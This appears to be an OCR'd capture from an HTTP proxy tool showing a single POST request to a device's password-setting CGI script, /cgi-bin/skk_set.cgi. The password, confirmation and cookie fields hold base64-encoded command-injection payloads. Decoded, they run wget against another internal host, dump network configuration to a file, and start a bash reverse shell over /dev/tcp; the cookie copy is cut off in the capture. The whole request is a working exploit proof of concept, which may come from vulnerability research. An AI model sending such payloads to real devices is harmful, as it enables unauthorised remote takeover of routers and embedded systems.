 Request
Pretty Raw Hex \n
1 POST /cgi-bin/skk_set.cgi HTTP/1.1
2 Host: 192.168.121.151:1234
3 Content-Length: 115
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.121.151:1234
10 Referer: http://192.168.121.151:1234/password.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: password=YHdnZXQgaHR0cDovLzE5Mi4xNjguMS4yOjgwMDA7YmFzaCAtYyAiYmFzaCAtaT4mIC9kZXYvdGNwLzE5Mi4x
13 Connection: keep-alive
14
15 password=YHdnZXQgaHR0cDovLzE5Mi4xNjguMS4yOjgwMDA7aXAgYSA+IC90ZXN0YA==&new_pwd_confirm=YHdnZXQgaHR0cDovLzE5Mi4xNjguMS4yOjgwMDA7aXAgYSA+IC90ZXN0YA==&passwd_set=passwd_set&mode_name=
skk_set&app=passwd&wl_link=0